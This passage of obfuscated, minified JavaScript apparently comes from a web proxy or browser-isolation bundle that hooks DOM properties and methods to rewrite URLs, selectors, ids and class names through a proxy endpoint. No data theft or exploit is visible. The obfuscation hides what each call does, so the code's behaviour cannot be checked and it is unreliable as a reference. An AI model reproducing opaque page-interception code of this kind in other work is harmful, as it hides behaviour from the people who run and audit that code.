u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(583)](i)[s(2270)][s(583)][s(3659)](this)})||c;if(c[s(3262)](s(2744))&&c[s(3262)](s(4250))&&!c[s(3262)](s(839))&&u[s(3262)](s(839))&&(u=u[s(2599)](0,u[s(1126)](s(839)))),!c[s(3262)]("\n")&&c[s(2177)](s(1190))&&c[s(1783)]("<")[s(2124)]-1==1&&!c[s(3262)](s(3573))&&u[s(3806)](s(3573))&&(u=u[s(2599)](0,u[s(1126)](s(3573)))),c[s(2177)](s(796))&&c[s(3806)](s(2607))){const t=s(899)[s(4001)]((0,r.md)(s(3782)),'">');u=u[s(2599)](0,u[s(1126)](t)+t[s(2124)])}const d=E.A[s(583)](i)[s(4090)][s(981)](this,u);return this[s(685)]&&(ae(i[s(380)]),wt(this[s(685)]),St(this[s(685)]),L[s(2372)](this[s(685)]),i[s(827)]&&i[s(827)]()),d})),he(i,a(3161),a(1672),(function(t){return this[a(3635)](t+"\n")})),he(i,a(1398),a(3690),(function(t){const e=a;return E.A[e(583)](i)[e(3059)][e(981)](this,(0,r.md)(t))})),he(i,a(1398),a(1657),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(583)](i)[e(3791)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1398),a(3870),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(583)](i)[e(1181)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1864),a(2295),(function(t,e){const r=a;return r(1171)!==e?E.A[r(583)](i)[r(3234)][r(981)](this,t,e):E.A[r(583)](i)[r(3234)][r(981)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(3831),a(4289),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(583)](i)[t(2200)][t(583)][t(981)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(4276)][e(728)][e(981)](this,t,...o)}}),me(i,a(3831),a(4376),{get:function(t,e){const n=a,o=t[e];return o?n(2124)===e?o:n(3341)==typeof o?e===(null===(s=i[n(3985)])||void 0===s?void 0:s[n(2158)])?function(){const e=n,s=o[e(981)](t);return new(i[e(2099)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2071)===n?function(){const e=o,n=i[e(981)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(3057)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3204)===e&&i[n(2177)](n(3536))){const t=i[n(2599)](5);return(0,r._)(t)?n(3536)+(0,r.ks)(t):i}return i}}):o(3341)==typeof i?i[o(2471)](t):i:i}}):n}:o(3341)==typeof i?i[o(2471)](t):i:i}})}:o[n(2471)](t):new(i[n(2099)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(3341)==typeof i)return i[o(2471)](t);if(o(3204)===e&&i[o(2177)](o(3536))){const t=i[o(2599)](5);return o(3536)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(3831),a(931),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2023)===e)return function(){const e=n,i=[];for(var s=arguments[e(2124)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2300)]((t=>{i[e(2256)]((0,r.md)(t))})),o[e(3659)](t,[...i])};if(n(2147)===e)return function(e){return o[n(3659)](t,[(0,r.md)(e)])};if(n(830)===e)return function(){const e=n;for(var i=arguments[e(2124)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1036)]((t=>(0,r.md)(t)));return o[e(3659)](t,[...c])};if(n(3311)===e)return function(e,i){return o[n(3659)](t,[(0,r.md)(e),i])};if(n(3053)===e)return function(e,i){return o[n(3659)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(3057)===e)return o[n(1783)](" ")[n(1036)]((t=>t[n(1011)]()))[n(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1570)](" ");if(e===i[n(3985)][n(2158)])return function(){const e=n,s=o[e(981)](t);return new(i[e(2099)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2071)===n?function(){const e=o,n=s[e(981)](t);return n?new(i[e(2099)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(3057)===n?(0,r._)(i)?(0,r.ks)(i):i:o(3341)==typeof i?i[o(2471)](t):i:i}}):n}:o(3341)==typeof s?s[o(2471)](t):s:s}})};if(n(3293)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(3341)==typeof o?o[n(2471)](t):o},set:function(t,e,n){const o=a;return o(3057)===e&&(n=n[o(1783)](" ")[o(1036)]((t=>t[o(1011)]()))[o(1036)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(1570)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1783)](" ")[e(1036)]((t=>t[e(1011)]()))[e(1036)]((t=>(0,r.md)(t)))[e(1570)](" "),E.A[e(583)](i)[e(1066)][e(981)](this,e(422),t),t}),(()=>!0)),fe(i,a(3831),a(2348),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(583)](i)[t(4276)][t(583)][t(981)](this,...n)[t(1783)](" ")[t(1036)]((e=>e[t(1011)]()))[t(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1570)](" ")},set:function(t){const e=a,n=t[e(1783)](" ")[e(1036)]((t=>t[e(1011)]()))[e(1036)]((t=>(0,r.md)(t)))[e(1570)](" ");for(var o=arguments[e(2124)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(583)](i)[e(4276)][e(728)][e(981)](this,n,...s)}}),he(i,a(3831),a(1104),(function(t){const e=a;return E.A[e(583)](i)[e(3107)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(3831),a(2327),(function(t){const e=a;if(t[e(2177)](e(3536))){const n=t[e(2599)](5)[e(3616)]();(0,r._)(n)||(t=e(3536)+(0,r.md)(n))}let n="";return n=e(1933)===t||e(2476)===t||e(553)===t?E.A[e(583)](i)[e(3184)][e(981)](this,(0,r.md)(t)):E.A[e(583)](i)[e(3184)][e(981)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(422)===t?n=n[e(1783)](" ")[e(1036)]((t=>t[e(1011)]()))[e(1036)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1570)](" "):e(1548)===t||e(2191)===t?e(3293)==typeof n&&n[e(2177)](e(1085))&&(n=n[e(2599)](3)):(()=>!!(e(3190)===this[e(2223)][e(3616)]()&&e(2020)===t&&(0,o.EW)(n)||e(2954)===this[e(2223)][e(3616)]()&&e(2020)===t&&(0,o.EW)(n)||e(444)===this[e(2223)][e(3616)]()&&e(2020)===t&&(0,o.EW)(n)||e(2608)===this[e(2223)][e(3616)]()&&e(3371)===t&&(0,o.EW)(n)||"a"===this[e(2223)][e(3616)]()&&e(3371)===t&&(0,o.EW)(n)||e(1875)===this[e(2223)][e(3616)]()&&e(2020)===t&&(0,o.EW)(n)||e(1282)===this[e(2223)][e(3616)]()&&e(2020)===t&&(0,o.EW)(n)||e(892)===this[e(2223)][e(3616)]()&&e(1976)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(1035)]:e(2954)===this[e(2223)][e(3616)]()&&e(1502)===t||e(1282)===this[e(2223)][e(3616)]()&&e(1502)===t?n=Zt(n):e(892)===this[e(2223)][e(3616)]()&&e(3697)===t&&(0,r._)(n)||this[e(2223)][e(3616)]()[e(2177)](e(2821))&&e(1282)===t&&(0,r._)(n)||e(2459)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3328)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(2205)===t&&(n=Dt(n)),e(3421)===t&&(n=(0,Pt.H)(n)),n):n})),he(i,a(3831),a(1047),(function(t){const e=a;return E.A[e(583)](i)[e(2741)][e(981)](this,(0,r.md)(t))})),he(i,a(3831),a(2910),(function(t){const e=a;if(t[e(2177)](e(3536))){const n=t[e(2599)](5)[e(3616)]();(0,r._)(n)||(t=e(3536)+(0,r.md)(n))}return E.A[e(583)](i)[e(3118)][e(981)](this,t)})),fe(i,a(3831),"id",{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(583)](i)[t(1850)][t(583)][t(981)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3293)!=typeof t&&(t=i[e(3090)](t)),Rt(i,t);for(var n=arguments[e(2124)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(1850)][e(728)][e(981)](this,(0,r.md)(t),...o)}}),fe(i,a(3831),a(2430),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(3930)][t(583)][t(981)](this,...n);return t(3421)===this[t(2223)][t(3616)]()?(0,Tt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3421)===this[e(2223)][e(3616)]())return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(444)===this[e(2223)][e(3616)]())return E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,t,...o);const c=t[e(567)]();return this instanceof i[e(2224)]&&c[e(3262)](e(880))?E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,t,...o):E.A[e(583)](i)[e(3930)][e(728)][e(981)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(3831),a(2984),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(1840)][t(583)][t(981)](this,...n);return t(3421)===this[t(2223)][t(3616)]()?(0,Tt.sR)(o):o},set:function(t){const e=a,r=t[e(567)]();for(var o=arguments[e(2124)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2224)]&&r[e(3262)](e(880))?E.A[e(583)](i)[e(1840)][e(728)][e(981)](this,t,...s):E.A[e(583)](i)[e(1840)][e(728)][e(981)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(3831),a(883),(function(t,e){const r=a;return E.A[r(583)](i)[r(4109)][r(981)](this,t,this instanceof i[r(2831)]&&r(3421)!==this[r(2223)][r(3616)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Tt.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(3831),a(1657),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(583)](i)[e(1105)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3831),a(3870),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(583)](i)[e(3645)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3831),a(1136),(function(t){const e=a;if(t[e(2177)](e(3536))){const n=t[e(2599)](5)[e(3616)]();(0,r._)(n)||(t=e(3536)+(0,r.md)(n))}return E.A[e(583)](i)[e(3225)][e(981)](this,t)})),he(i,a(3831),a(2684),(function(t){const e=a;return!!t&&E.A[e(583)](i)[e(882)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(2914),a(3908),a(4030),a(1631),a(1939),a(2552),a(3925)],u=["id",a(422),a(2191),a(1548),a(2020),a(3753),a(1502),a(3371),a(3133),"as",a(3845),a(1249),a(3168),a(2459),a(3328),a(1933),a(2476),a(553),a(3421),...l];he(i,a(3831),a(3966),(function(t,s){const c=a;t=t[c(3616)]();let u=String(s);const d=this[c(2223)][c(3616)]();if("id"!==t||(0,r._)(u))if(c(422)===t)u=u[c(1783)](" ")[c(1036)]((t=>t[c(1011)]()))[c(1036)]((t=>(0,r.md)(t)))[c(1570)](" ");else if(c(1548)===t||c(2191)===t)u=c(1085)+u;else if(c(3190)===d)c(2020)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1379)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]}):c(3753)===t&&(u=c(2400)[c(4001)](Ft,c(3185))[c(4001)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(2836)]+c(3617),kind:o.MN[c(3092)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]}),c(890))[c(4001)]((0,qt.x)().id,c(2373))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(2954)!==d&&c(1718)!==d||c(2020)!==t)if(c(2954)!==d&&c(1718)!==d||c(1502)!==t)if(c(444)===d&&c(2020)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3092)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]});else if(c(2608)===d){var h;const r=c(3133)===t?u:null===(h=E.A[c(583)](i)[c(3184)][c(981)](this,c(3133)))||void 0===h?void 0:h[c(3616)](),s=c(3371)===t?u:E.A[c(583)](i)[c(3184)][c(981)](this,c(3371)),a="as"===t?u:E.A[c(583)](i)[c(3184)][c(981)](this,"as"),l=c(675)===r||c(1230)===r&&c(3421)===a?o.MN[c(2298)]:c(1230)===r&&c(444)===a?o.MN[c(3092)]:o.MN[c(2699)];c(3371)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]}):s&&E.A[c(583)](i)[c(1008)][c(728)][c(981)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]}))}else if("a"!==d||c(3371)!==t||(0,o.EW)(u))if("a"===d&&c(3168)===t&&c(3293)==typeof u)t=c(3536)+(0,r.md)(c(3168));else if(c(1875)!==d||c(2020)!==t&&c(1249)!==t||(0,o.EW)(u))if(c(1282)!==d||c(2020)!==t||(0,o.EW)(u))if(c(1282)===d&&c(1502)===t)u=Yt({protectUrlContext:n,srcset:u,endpoint:e.A[c(2836)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)])});else if(c(892)!==d||c(1976)!==t||(0,o.EW)(u))c(892)!==d||c(3697)!==t||(0,r._)(u)||[c(3030),c(757),c(3357),c(2022)][c(3262)](u)||(u=(0,r.md)(u));else{const t=E.A[c(583)](i)[c(3184)][c(981)](this,c(3697));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(3030)===t?o.MN[c(1198)]:o.MN[c(1379)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2699)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2699)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1198)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]});else u=Yt({protectUrlContext:n,srcset:u,endpoint:e.A[c(2836)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2699)],baseUrl:E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]),endpoint:e.A[c(2836)]});else Rt(i,u),u=(0,r.md)(u);if(l[c(3262)](t)&&(u=(0,Tt.oY)({protectUrlContext:n,value:u})),c(3845)===t&&(u=Bt(n,u,E.A[c(583)](i)[c(2270)][c(583)][c(3659)](i[c(380)]))),c(3328)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2459)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(1933)!==t&&c(2476)!==t||(t=(0,r.md)(t)),c(553)===t&&(t=(0,r.md)(t)),t[c(2177)](c(3536))){const e=t[c(2599)](5)[c(3616)]();(0,r._)(e)||(t=c(3536)+(0,r.md)(e))}return c(3421)===t&&(u=(0,Pt.e)(u)),E.A[c(583)](i)[c(1066)][c(981)](this,t,u)}),(function(t,e){const n=a,r=t[n(3616)]();return!!u[n(3262)](r)||!!r[n(2177)](n(3536))}));const d=[a(3711),a(3371)];he(i,a(3831),a(2669),(function(t,s,c){const l=a;return l(3711)===s&&c[l(2177)]("#")?c="#"+(0,r.md)(c[l(2599)](1)):l(3711)!==s&&l(3371)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(2699)],baseUrl:E.A[l(583)](i)[l(2270)][l(583)][l(3659)](i[l(380)]),endpoint:e.A[l(2836)]})),E.A[l(583)](i)[l(1786)][l(981)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(1079)]((t=>e[r(2177)](t)))})),he(i,a(3831),a(1280),(function(t){const e=a;return E.A[e(583)](i)[e(1294)][e(981)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(3161),a(1252),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(2374)][t(583)][t(981)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1035)]:s}},(()=>!0)),fe(i,a(3161),a(379),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(2142)][t(583)][t(981)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1035)]:s}}),he(i,a(2219),a(3436),(function(){const t=a;this[t(3210)]=!0;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(2227)][t(981)](this,...n)})),he(i,a(2219),a(3800),(function(){const t=a;this[t(365)]=!0;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(1149)][t(981)](this,...n)})),he(i,a(3515),a(4190),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1683)])&&void 0!==u||(this[l(1683)]=[]);const h=null!==(d=this[l(1683)][l(2424)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2H;this[s(1683)]=this[s(1683)][s(4187)]((t=>{const e=s;var n;return!(e(2526)!=typeof t[e(3095)]&&null!==(n=t[e(3095)])&&void 0!==n&&null!==(n=n[e(2349)])&&void 0!==n&&n[e(1065)])}));try{for(var a=arguments[s(2124)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(4169)][s(765)]?u[s(4169)][s(765)][s(981)](u[s(4169)],t,...l):u[s(4169)][s(981)](this,t,...l)}catch(t){console[s(2773)](t)}const h=++u[s(1646)];let f=!1;if((t[s(365)]||t[s(3210)]&&this[s(1683)][s(978)]((t=>t[s(1646)]===h))||this instanceof i[s(3161)]&&this[s(1683)][s(978)]((t=>t[s(1646)]===h)))&&(f=!0),f&&!t[s(2053)]){let a=t[s(3697)];for(;a instanceof i[s(2831)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(2223)])||void 0===m?void 0:m[s(3616)]());){var m;a=a[s(2269)]}if(a){var p;const c=E.A[s(583)](i)[s(3184)][s(981)](a,s(3536)+(0,r.md)(s(3168)));if(c)try{i[s(3447)](c)}catch(t){}let l=E.A[s(583)](i)[s(3184)][s(981)](a,s(3371));if(s(3293)!=typeof l||l[s(2177)](s(2487)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(2441)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(1035)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1198)],baseUrl:E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)]),endpoint:e.A[s(2836)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(583)](i)[s(3184)][s(981)](a,s(2205));if(d=Bt(n,d,E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)])),t[s(1087)](),l){if("#"===l){const t=(0,o.sH)(window[s(2122)][s(3371)])[s(1035)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(1198)],baseUrl:E.A[s(583)](i)[s(2270)][s(583)][s(3659)](i[s(380)]),endpoint:e.A[s(2836)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(2631),s(554),{url:l,windowFeatures:d?s(3306)[s(4001)](d):void 0,name:i[s(3204)]}),t!==i[s(2792)];)t=t[s(501)][s(984)]}}}s(2526)!=typeof c&&null!=c&&c[s(3520)]&&(this[s(1683)]=this[s(1683)][s(4187)]((t=>t!==u)))}};return this[a(1683)][a(2256)](u),u})();return E.A[l(583)](i)[l(2685)][l(981)](this,t,h[l(2165)],c)}),(function(t,e){return a(554)===t})),he(i,a(3515),a(2544),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1683)])&&void 0!==o?o:[],c=s[r(1597)](oe(t,e,n));if(-1!==c){const[e]=s[r(4066)](c,1);return E.A[r(583)](i)[r(2420)][r(981)](this,t,e[r(2165)],n)}return E.A[r(583)](i)[r(2420)][r(981)](this,t,e,n)}),(t=>a(554)===t)),fe(i,a(3768),a(2205),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(1264)][t(583)][t(981)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return E.A[e(583)](i)[e(1264)][e(728)][e(981)](this,t);for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(1264)][e(728)][e(981)](this,Bt(n,t,E.A[e(583)](i)[e(2270)][e(583)][e(3659)](i[e(380)])),...o)}}),fe(i,a(3768),a(3371),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1198)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]})}catch(e){c.A[r(1542)](r(1810),t)}for(var s=arguments[r(2124)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(583)](i)[r(4212)][r(728)][r(981)](this,t,...l)}}),fe(i,a(3768),a(3446),{get:function(){const t=a;let e=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1035)]);try{return new URL(e)[t(3446)]}catch(e){for(var n=arguments[t(2124)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(583)](i)[t(3669)][t(583)][t(3659)](this,r)}}}),fe(i,a(3768),a(1638),{get:function(){const t=a;let e=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1035)]);try{return new URL(e)[t(1638)]}catch(e){for(var n=arguments[t(2124)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(583)](i)[t(1043)][t(583)][t(3659)](this,r)}}}),fe(i,a(3768),a(2329),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]);try{return new URL(s)[t(2329)]}catch(e){return E.A[t(583)](i)[t(813)][t(583)][t(3659)](this,n)}}}),fe(i,a(3768),a(1626),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]);try{return new URL(s)[t(1626)]}catch(e){return E.A[t(583)](i)[t(3885)][t(583)][t(3659)](this,n)}}}),fe(i,a(3768),a(1946),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]);try{return new URL(s)[t(1946)]}catch(e){return E.A[t(583)](i)[t(2163)][t(583)][t(3659)](this,n)}}}),fe(i,a(3768),a(3549),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]);try{return new URL(s)[t(3549)]}catch(e){return E.A[t(583)](i)[t(711)][t(583)][t(3659)](this,n)}}}),fe(i,a(3768),a(3697),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2453)][t(583)][t(3659)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a,s=E.A[r(583)](i)[r(3184)][r(981)](this,r(3371));s&&E.A[r(583)](i)[r(1066)][r(981)](this,r(3371),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(1198)],baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var c=arguments[r(2124)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(583)](i)[r(2453)][r(728)][r(981)](this,t,...l)}}),fe(i,a(3768),a(2441),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(1035)])[t(2441)]:E.A[t(583)](i)[t(2182)][t(583)][t(3659)](this,n)}}),fe(i,a(3768),a(3801),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(2157)][t(583)][t(3659)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(583)](i)[r(2270)][r(583)][r(3659)](i[r(380)]),endpoint:e.A[r(2836)]}));for(var s=arguments[r(2124)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(583)](i)[r(2157)][r(728)][r(981)](this,t,...c)}}),fe(i,a(3768),a(2900),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(583)](i)[t(4212)][t(583)][t(3659)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1035)]);try{return new URL(s)[t(2900)]}catch(e){return E.A[t(583)](i)[t(1648)][t(583)][t(3659)](this,n)}}}),me(i,a(2831),a(3070),{get:function(t,e){const n=a;if(n(3293)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(C(e))];return n(3341)==typeof o?o[n(2471)](t):o},set:function(t,e,n){return a(3293)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(C(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(1293)][e(3526)](t)[e(1036)]((t=>e(3293)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3293)!=typeof e||(0,r._)(e)||(e=(0,r.md)(C(e))),i[n(1293)][n(4149)](t,e)}},null),fe(i,a(2831),a(2104),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(584)][t(583)][t(981)](this,...n);return t(3421)===this[t(2223)][t(3616)]()?(0,Tt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3421)===this[e(2223)][e(3616)]()?E.A[e(583)](i)[e(584)][e(728)][e(981)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(583)](i)[e(584)][e(728)][e(981)](this,t,...o)}}),fe(i,a(2831),a(3328),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const 